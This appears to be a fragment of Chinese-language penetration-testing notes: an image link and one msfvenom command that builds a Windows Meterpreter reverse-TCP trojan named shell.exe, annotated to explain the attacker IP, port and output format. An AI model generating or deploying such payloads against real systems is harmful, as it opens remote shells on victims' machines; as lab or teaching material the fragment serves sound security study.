 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.157.129(攻击机的IP) LPORT=9999(端口、随便、不能是常用端口) -f exe(Windows的可执行程序、依据木马投放系统而定) > shell.exe